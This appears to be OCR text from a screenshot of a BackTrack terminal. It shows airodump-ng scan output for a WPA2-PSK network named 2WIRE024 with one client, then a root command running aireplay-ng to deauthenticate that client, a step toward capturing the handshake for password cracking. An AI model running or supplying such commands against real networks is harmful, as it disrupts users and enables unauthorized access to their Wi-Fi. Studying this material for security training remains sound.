 File Edit View Bookmarks Settings Help
CH 1 ][ Elapsed: 2 mins ][ 2011-05-13 18:54
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C0:83:0A:BB:45:D9 -21 100 1704 177 0 1 54 . WPA2 CCMP PSK 2WIRE024
BSSID STATION PWR Rate Lost Packets Probes
C0:83:0A:BB:45:D9 00:18:4D:CE:6A:3B -17 36 -54 28 17
root : bash
File Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -0 1 -e 2WIRE024
Konsole 2 Wicd Network Manager 06:54 pm